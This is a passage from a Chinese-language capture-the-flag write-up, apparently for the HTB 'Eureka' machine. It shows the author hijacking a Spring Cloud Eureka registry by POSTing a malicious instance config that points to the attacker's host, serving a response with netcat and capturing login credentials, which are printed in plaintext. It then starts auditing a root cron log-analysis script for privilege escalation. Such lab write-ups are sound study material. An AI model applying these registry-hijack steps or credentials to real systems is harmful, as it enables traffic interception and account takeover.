
发现管理员可以通过GET访问/eureka/apps/<appname>接口的方式获取指定微服务应用的实例配置信息,还可以通过POST请求该接口新增一个实例配置。我们访问http://furni.htb:8761/eureka/apps/FURNI接口,获取Furni在线商城的微服务配置:
<application>
  <name>FURNI</name>
  <instance>
    <instanceId>localhost:Furni:8082</instanceId>
    <hostName>localhost</hostName>
    <app>FURNI</app>
    <ipAddr>10.10.11.66</ipAddr>
    <status>UP</status>
    <overriddenstatus>UNKNOWN</overriddenstatus>
    <port enabled="true">8082</port>
    <securePort enabled="false">443</securePort>
    <countryId>1</countryId>
    <dataCenterInfo class="com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo">
      <name>MyOwn</name>
    </dataCenterInfo>
    <leaseInfo>
      <renewalIntervalInSecs>30</renewalIntervalInSecs>
      <durationInSecs>90</durationInSecs>
      <registrationTimestamp>1746141792036</registrationTimestamp>
      <lastRenewalTimestamp>1746148869868</lastRenewalTimestamp>
      <evictionTimestamp>0</evictionTimestamp>
      <serviceUpTimestamp>1746141792036</serviceUpTimestamp>
    </leaseInfo>
    <metadata>
      <management.port>8082</management.port>
    </metadata>
    <homePageUrl>http://localhost:8082/</homePageUrl>
    <statusPageUrl>http://localhost:8082/actuator/info</statusPageUrl>
    <healthCheckUrl>http://localhost:8082/actuator/health</healthCheckUrl>
    <vipAddress>Furni</vipAddress>
    <secureVipAddress>Furni</secureVipAddress>
    <isCoordinatingDiscoveryServer>false</isCoordinatingDiscoveryServer>
    <lastUpdatedTimestamp>1746141792036</lastUpdatedTimestamp>
    <lastDirtyTimestamp>1746141791516</lastDirtyTimestamp>
    <actionType>ADDED</actionType>
  </instance>
</application>随后根据返回的XML配置,编写如下JSON格式的恶意微服务配置,将实例地址指向攻击机80端口,保存为evil-instance.json文件:
{"instance":{"instanceId":"10.10.14.2:misaka19008:80","app":"FURNI","appGroupName":null,"ipAddr":"10.10.14.2","sid":"na","homePageUrl":"http://localhost:8082/","statusPageUrl":"http://localhost:8082/actuator/info","healthCheckUrl":"http://localhost:8082/actuator/health","secureHealthCheckUrl":null,"vipAddress":"Furni","secureVipAddress":"Furni","countryId":1,"dataCenterInfo":{"@class":"com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo","name":"MyOwn"},"hostName":"10.10.14.2","status":"UP","overriddenStatus":"UNKNOWN","leaseInfo":{"renewalIntervalInSecs":30,"durationInSecs":90,"registrationTimestamp":0,"lastRenewalTimestamp":0,"evictionTimestamp":0,"serviceUpTimestamp":0},"isCoordinatingDiscoveryServer":false,"lastUpdatedTimestamp":1630906180645,"lastDirtyTimestamp":1630906182808,"actionType":null,"asgName":null,"port":{"$":80,"@enabled":"true"},"securePort":{"$":443,"@enabled":"false"},"metadata":{"management.port":"8082"}}}接着编写一个HTTP响应数据包response_heartbeat.data,用于充当微服务的心跳包响应数据:
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 38

<script>alert("misaka19008");</script>编写完成后,就可以使用netcat工具监听80端口,把response_heartbeat.data文件内容重定向至输入流了:
nc -l -p 80 -s 10.10.14.2 < response_heartbeat.data然后使用curl工具,向/eureka/apps/FURNI端点发送恶意实例注册请求:
curl -v http://furni.htb:8761/eureka/apps/FURNI -X POST -d @evil-instance.json -H "Content-Type: application/json" -H "Authorization: Basic RXVyZWthU3J2cjowc2NhclBXRGlzVGhlQjNzdA=="接着如法炮制,向APP-GATEWAY和USER-MANAGEMENT-SERVICE应用添加恶意实例:

最后刷新Spring Cloud Eureka的控制面板主页:
成功注册恶意实例。等待一会儿后,发现登录请求已经被劫持:

发现如下登录凭据:
- 用户名:
miranda@furni.htb、miranda-wise - 密码:
IL!veT0Be&BeT0L0ve
尝试登录SSH:

成功!!
定时脚本比较运算符漏洞利用

登录miranda-wise用户后,重新进行目录信息收集,发现当前用户在developers组内,而两份Web服务日志文件application.log所在目录/var/www/web/cloud-gateway/log/和/var/www/web/user-management-service/log/的GID也为developers,且权限为775,这意味着我们可以对两份日志文件进行先删除后重新创建的操作,以达到修改文件的目的:
根据操作系统信息收集的结果,可得知root用户每次执行curl进行登录操作之后,会调用/opt/log_analyse.sh脚本对两份Web应用日志进行一些操作,判断log_analyse.sh定时脚本为重大提权攻击向量,下面进行代码审计:
#!/bin/bash

# Colors
GREEN='\033[0;32m'
RED='\033[0;31m'
YELLOW='\033[1;33m'
BLUE='\033[0;34m'
CYAN='\033[0;36m'
RESET='\033[0m'

LOG_FILE="$1"
OUTPUT_FILE="log_analysis.txt"

declare -A successful_users  # Associative array: username -> count
declare -A failed_users      # Associative array: username -> count
STATUS_CODES=("200:0" "201:0" "302:0" "400:0" "401:0" "403:0" "404:0" "500:0") # Indexed array: "code:count" pairs

if [ ! -f "$LOG_FILE" ]; then
    echo -e "${RED}Error: Log file $LOG_FILE not found.${RESET}"
    exit 1
fi


analyze_logins() {
    # Process successful logins
    while IFS= read -r line; do
        username=$(echo "$line" | awk -F"'" '{print $2}')
        if [ -n "${successful_users[$username]+_}" ]; then
            successful_users[$username]=$((successful_users[$username] + 1))
        else
            successful_users[$username]=1
        fi
    done < <(grep "LoginSuccessLogger" "$LOG_FILE")

    # Process failed logins
    while IFS= read -r line; do
        username=$(echo "$line" | awk -F"'" '{print $2}')
        if [ -n "${failed_users[$username]+_}" ]; then
            failed_users[$username]=$((failed_users[$username] + 1))
        else
            failed_users[$username]=1
        fi
    done < <(grep "LoginFailureLogger" "$LOG_FILE")
}


analyze_http_statuses() {
    # Process HTTP status codes
    while IFS= read -r line; do
        code=$(echo "$line" | grep -oP 'Status: \K.*')
        found=0
        # Check if code exists in STATUS_CODES array
        for i in "${!STATUS_CODES[@]}"; do
            existing_entry="${STATUS_CODES[$i]}"
            existing_code=$(echo "$existing_entry" | cut -d':' -f1)
            existing_count=$(echo "$existing_entry" | cut -d':' -f2)
            if [[ "$existing_code" -eq "$code" ]]; then
                new_count=$((existing_count + 1))
                STATUS_CODES[$i]="${existing_code}:${new_count}"
                break
            fi
        done
    done < <(grep "HTTP.*Status: " "$LOG_FILE")
}


analyze_log_errors(){
     # Log Level Counts (colored)
    echo -e "\n${YELLOW}[+] Log Level Counts:${RESET}"
    log_levels=$(grep -oP '(?<=Z  )\w+' "$LOG_FILE" | sort | uniq -c)
    echo "$log_levels" | awk -v blue="$BLUE" -v yellow="$YELLOW" -v red="$RED" -v reset="$RESET" '{
        if ($2 == "INFO") color=blue;
        else if ($2 == "WARN") color=yellow;
        else if ($2 == "ERROR") color=red;
        else color=reset;
        printf "%s%6s %s%s\n", color, $1, $2, reset
    }'

    # ERROR Messages
    error_messages=$(grep ' ERROR ' "$LOG_FILE" | awk -F' ERROR ' '{print $2}')
    echo -e "\n${RED}[+] ERROR Messages:${RESET}"
    echo "$error_messages" | awk -v red="$RED" -v reset="$RESET" '{print red $0 reset}'

    # Eureka Errors
    eureka_errors=$(grep 'Connect to http://localhost:8761.*failed: Connection refused' "$LOG_FILE")
    eureka_count=$(echo "$eureka_errors" | wc -l)
    echo -e "\n${YELLOW}[+] Eureka Connection Failures:${RESET}"
    echo -e "${YELLOW}Count: $eureka_count${RESET}"
    echo "$eureka_errors" | tail -n 2 | awk -v yellow="$YELLOW" -v reset="$RESET" '{print yellow $0 reset}'
}


display_results() {
    echo -e "${BLUE}----- Log Analysis Report -----${RESET}"

    # Successful logins
    echo -e "\n${GREEN}[+] Successful Login Counts:${RESET}"
    total_success=0
    for user in "${!successful_users[@]}"; do
        count=${successful_users[$user]}
        printf "${GREEN}%6s %s${RESET}\n" "$count" "$user"
        total_success=$((total_success + count))
    done
    echo -e "${GREEN}\nTotal Successful Logins: $total_success${RESET}"

    # Failed logins
    echo -e "\n${RED}[+] Failed Login Attempts:${RESET}"
    total_failed=0
    for user in "${!failed_users[@]}"; do
        count=${failed_users[$user]}
        printf "${RED}%6s %s${RESET}\n" "$count" "$user"
        total_failed=$((total_failed + count))
    done
    echo -e "${RED}\nTotal Failed Login Attempts: $total_failed${RESET}"

    # HTTP status codes
    echo -e "\n${CYAN}[+] HTTP Status Code Distribution:${RESET}"
    total_requests=0
    # Sort codes numerically
    IFS=$'\n' sorted=($(sort -n -t':' -k1 <<<"${STATUS_CODES[*]}"))
    unset IFS
    for entry in "${sorted[@]}"; do
        code=$(echo "$entry" | cut -d':' -f1)
        count=$(echo "$entry" | cut -d':' -f2)
        total_requests=$((total_requests + count))

        # Color coding
        if [[ $code =~ ^2 ]]; then color="$GREEN"
        elif [[ $code =~ ^3 ]]; then color="$YELLOW"
        elif [[ $code =~ ^4 || $code =~ ^5 ]]; then color="$RED"
        else color="$CYAN"
        fi

        printf "${color}%6s %s${RESET}\n" "$count" "$code"
    done
    echo -e "${CYAN}\nTotal HTTP Requests Tracked: $total_requests${RESET}"
}


# Main execution
analyze_logins
